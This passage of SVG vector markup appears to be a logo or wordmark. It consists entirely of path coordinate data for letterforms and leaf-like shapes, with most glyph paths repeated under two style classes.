d="M1464.56,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.56,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.13-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1464.56,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.56,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.13-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1588.1,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1588.1,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1724.03,172.03h-15.16c4.02-11.37,10.28-21.48,18.78-30.33,15.74-16.43,35.04-24.64,57.9-24.64,24.12,0,43.88,8.44,59.28,25.33,14.82,16.31,22.23,36.65,22.23,61v76.68c0,24.7-7.75,45.21-23.26,61.52-15.51,16.31-34.69,24.47-57.55,24.47s-43.02-8.62-58.41-25.85c-14.93-16.54-22.4-36.7-22.4-60.48s7.35-44.69,22.06-61c15.16-17,34.75-25.5,58.76-25.5,11.49,0,22.06,2.36,31.71,7.06,5.63,2.76,12.35,7.35,20.16,13.79v15.85c-15.26-16.2-32.52-24.3-51.79-24.3s-35.39,7.64-48.35,22.92c-12.39,14.59-18.58,31.65-18.58,51.18s6.2,36.42,18.59,51c13.08,15.16,29.2,22.75,48.36,22.75s35.97-7.41,49.05-22.23c12.39-14.13,18.58-31.19,18.58-51.18v-76.68c0-19.99-6.49-37.28-19.47-51.87-12.98-14.59-29.29-21.88-48.94-21.88-17.58,0-33.26,7.06-47.04,21.19-6.43,6.55-11.26,13.61-14.47,21.19Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M1724.03,172.03h-15.16c4.02-11.37,10.28-21.48,18.78-30.33,15.74-16.43,35.04-24.64,57.9-24.64,24.12,0,43.88,8.44,59.28,25.33,14.82,16.31,22.23,36.65,22.23,61v76.68c0,24.7-7.75,45.21-23.26,61.52-15.51,16.31-34.69,24.47-57.55,24.47s-43.02-8.62-58.41-25.85c-14.93-16.54-22.4-36.7-22.4-60.48s7.35-44.69,22.06-61c15.16-17,34.75-25.5,58.76-25.5,11.49,0,22.06,2.36,31.71,7.06,5.63,2.76,12.35,7.35,20.16,13.79v15.85c-15.26-16.2-32.52-24.3-51.79-24.3s-35.39,7.64-48.35,22.92c-12.39,14.59-18.58,31.65-18.58,51.18s6.2,36.42,18.59,51c13.08,15.16,29.2,22.75,48.36,22.75s35.97-7.41,49.05-22.23c12.39-14.13,18.58-31.19,18.58-51.18v-76.68c0-19.99-6.49-37.28-19.47-51.87-12.98-14.59-29.29-21.88-48.94-21.88-17.58,0-33.26,7.06-47.04,21.19-6.43,6.55-11.26,13.61-14.47,21.19Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2058.66,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2058.66,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2111.9,148.07v131.65c0,19.64,6.46,36.85,19.39,51.61,12.92,14.76,29.03,22.14,48.33,22.14s34.92-7.64,47.9-22.92c12.52-14.59,18.78-31.53,18.78-50.83s-6.26-36.01-18.78-50.83c-13.1-15.51-29.06-23.26-47.9-23.26-10.57,0-20.22,2.13-28.95,6.38-7.58,3.68-15.22,9.65-22.92,17.92v-15.85c7.35-5.97,14.07-10.45,20.16-13.44,9.88-4.94,20.45-7.41,31.71-7.41,23.09,0,42.39,8.1,57.9,24.3,15.51,16.2,23.26,36.93,23.26,62.21s-7.41,44.4-22.23,60.83c-15.4,17-35.04,25.5-58.93,25.5s-43.02-8.56-58.42-25.67c-14.93-16.65-22.4-36.88-22.4-60.65V147.04c0-19.99,13.23-29.98,39.7-29.98h89.36v12.58h-93.74c-7.81,0-13.33,1.09-16.54,3.27-3.79,2.76-5.69,7.81-5.69,15.16Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2111.9,148.07v131.65c0,19.64,6.46,36.85,19.39,51.61,12.92,14.76,29.03,22.14,48.33,22.14s34.92-7.64,47.9-22.92c12.52-14.59,18.78-31.53,18.78-50.83s-6.26-36.01-18.78-50.83c-13.1-15.51-29.06-23.26-47.9-23.26-10.57,0-20.22,2.13-28.95,6.38-7.58,3.68-15.22,9.65-22.92,17.92v-15.85c7.35-5.97,14.07-10.45,20.16-13.44,9.88-4.94,20.45-7.41,31.71-7.41,23.09,0,42.39,8.1,57.9,24.3,15.51,16.2,23.26,36.93,23.26,62.21s-7.41,44.4-22.23,60.83c-15.4,17-35.04,25.5-58.93,25.5s-43.02-8.56-58.42-25.67c-14.93-16.65-22.4-36.88-22.4-60.65V147.04c0-19.99,13.23-29.98,39.7-29.98h89.36v12.58h-93.74c-7.81,0-13.33,1.09-16.54,3.27-3.79,2.76-5.69,7.81-5.69,15.16Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2377.41,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2377.41,129.64c-20.52,0-37.08,7.3-49.69,21.88-11.23,12.98-18.86,27.17-22.87,42.56-3.1,12.06-4.58,28.26-4.47,48.59,.11,15.85,2.46,32.11,7.04,48.76,8.47,31.36,23.47,51.06,45,59.1v13.79c-15.05-4.36-26.6-11.66-34.63-21.88-15.97-20.22-25.79-43.94-29.47-71.17-1.26-9.42-1.9-18.95-1.9-28.6,0-32.74,4.59-57.9,13.79-75.47,4.36-8.27,10.22-16.43,17.58-24.47,15.51-16.89,35.38-25.33,59.62-25.33s44.11,8.44,59.62,25.33c17.58,19.07,27.57,40.15,29.98,63.24,1.03,9.77,1.55,22,1.55,36.7,0,40.67-10.51,73.92-31.53,99.77-8.39,10.23-19.88,17.52-34.46,21.88v-13.79c21.52-7.81,36.58-27.51,45.17-59.1,4.46-16.66,6.76-32.91,6.87-48.76,.11-20.33-1.38-36.53-4.47-48.59-4.01-15.28-11.69-29.47-23.04-42.56-12.61-14.59-29.17-21.88-49.69-21.88Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2652.05,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7" d="M2652.05,265.25c0,40.44-11.6,69.04-34.81,85.81-11.83,8.62-25.73,13.04-41.7,13.27-21.94,.34-41.87-4.42-59.79-14.3-8.73-4.83-16.49-10.86-23.26-18.09v-18.09c9.53,11.77,21.65,21,36.36,27.7,7.58,3.46,14.99,5.94,22.23,7.44,8.04,1.85,15.57,2.65,22.57,2.42,10.91-.34,21.31-3.68,31.19-10,21.14-13.45,31.71-38.11,31.71-73.98,0-27.47-4.71-48.51-14.13-63.11-6.32-9.77-15.97-16.73-28.95-20.87l-24.47-7.76c-21.48-6.67-36.65-16.44-45.49-29.31-5.4-7.82-8.1-17.24-8.1-28.28h13.79c0,15.85,8.73,27.69,26.19,35.5,10.68,3.1,26.19,8.56,46.52,16.37,21.71,7.35,36.19,21.65,43.42,42.91,4.48,13.33,6.72,30.79,6.72,52.38Z"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M535.8,471.25l-4.72,1.75c2.75-6.05,5.49-12.16,8.22-18.32,35.46-80.01,64.34-157.61,87.93-231.12-5.71,15.23-6.14,21.78-5.24,24.85,.62,2.12,3,6.5,3,6.5h0s-.02,.03-.02,.04c0-.02,.02-.04,.02-.04,.15,.04-20.63,58.64-39.88,106.44-11.25,27.94-27.4,65.68-49.3,109.9Z"></path><path class="uuid-d97e0b27-ec3b-49a9-a315-12441047cce1" d="M637.06,264.05c35.45-7.39,64.29-15.66,85.02-22.24,34.34-10.9,46.65-17.22,51.23-19.66,15.36-8.15,41.77-22.18,60.37-47.44,21.66-29.42,43.77-82.61,22.88-114.46-6.74-10.28-15.76-15-21.61-17.97-40.65-20.64-89.07,7.19-102.01,14.63-63.85,36.7-83.29,110.96-87.68,129.8"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M609.22,275c38.16-7.99,69.21-16.93,91.53-24.05,36.97-11.78,50.23-18.61,55.16-21.24,16.54-8.81,44.98-23.96,65-51.24,23.32-31.77,47.14-89.21,24.66-123.6-7.25-11.1-16.96-16.19-23.25-19.39-43.75-22.28-95.89,7.79-109.81,15.83-68.75,39.65-89.69,119.84-94.43,140.19"></path><path class="uuid-d97e0b27-ec3b-49a9-a315-12441047cce1" d="M615.21,272.67c35.56-7.89,64.5-16.68,85.31-23.66,34.47-11.56,46.84-18.23,51.44-20.8,15.43-8.6,41.97-23.4,60.71-49.92,21.84-30.89,44.23-86.67,23.43-119.92-6.71-10.73-15.73-15.63-21.58-18.71-40.65-21.43-89.31,7.91-102.31,15.76-64.16,38.7-83.96,116.52-88.45,136.27"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M688.51,159.3c-49.76,52.75-68.53,98.51-70.2,97.85-2.86-1.14,63.01-132.09,118.82-158.06,1.98-.92,13.38-6.23,14.28-3.15,1.58,5.41-31.34,29.9-62.91,63.36Z"></path><path class="uuid-7788347e-7fef-4ae6-8a45-eff8e3938bbd" d="M540.62,341.47c-14.36-12.84-34.11-33.81-51.27-65.28-7.96-14.6-17.24-31.09-22.79-55.54-4.08-17.97-14.84-65.35,6.51-87.69,9.06-9.48,22.61-13.11,34.18-9.74,21.41,6.22,31.21,34.97,38.25,56.51,18.56,56.76,14.16,114.11,6.51,154.92"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M546.8,356.61c-15.98-14.33-37-36.38-55.21-67.53-7.36-12.59-18.28-30.99-24.54-57.45-4.4-18.59-15.98-67.6,7.01-90.71,9.76-9.81,24.35-13.56,36.81-10.08,23.15,6.46,33.28,35.02,41.19,58.46,23.24,68.8,7.34,134.55,.1,163-.46,1.81-.85,3.3-1.13,4.31"></path><path class="uuid-7788347e-7fef-4ae6-8a45-eff8e3938bbd" d="M541.74,349.04c-13.2-12.4-31.37-32.64-47.16-63.03-7.32-14.09-15.85-30.02-20.96-53.62-3.75-17.35-13.65-63.09,5.99-84.66,8.33-9.15,20.8-12.65,31.44-9.41,19.69,6.01,28.71,33.77,35.18,54.56,17.07,54.8,13.03,110.18,5.99,149.57"></path><path class="uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4" d="M542.73,455l-.75-.03c2.2-8.32,4.94-20.93,6.01-36.69,.59-8.69,.91-20.64-2.01-49.08-2.77-27.08-4.06-26.24-8.75-62.17,0,0-8.09-61.94-20.01-80.16-1.57-2.4-3.27-4.71-3.27-4.71-5.13-6.85-10.1-11.84-13.56-15.03,4.01-3.59,4.5-3.96,4.5-3.96,1.57-1.25,4.12-2.62,8.27-2.76,3.78,6.81,8.98,16.87,14.09,29.53,9.22,22.8,13.1,41.38,17.3,64.49,12.42,68.39,18.46,103.16,10.36,131.53-3.74,13.08-8.69,22.92-12.18,29.04Z"></path></svg> 